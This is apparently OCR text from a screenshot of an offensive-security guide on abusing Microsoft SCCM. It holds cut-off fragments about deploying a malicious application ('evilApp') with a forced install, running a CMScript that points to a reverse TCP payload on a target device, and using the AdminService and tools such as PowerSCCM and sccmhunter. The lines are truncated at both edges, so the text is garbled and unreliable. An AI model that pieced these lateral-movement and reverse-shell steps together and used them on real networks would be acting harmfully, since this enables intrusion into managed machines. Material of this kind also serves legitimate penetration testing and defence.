
ationName "evilApp" -AssignmentName "assig" -CollectionN
ication update (and force the install)

ame "collection"

 an alternative, which requires a "Configuration Manager
PowerSCCM/pull/6) on PowerSCCM can be used to do everyth
ly installed on SCCM servers.

loy a CMScript on a target

domain.local' -TargetDevice 'target' -Path '.\reverseTCP
 possible to directly interact with the **AdminService**
/garrettfoster13/sccmhunter) (Python) can be used for th
_server_IP"
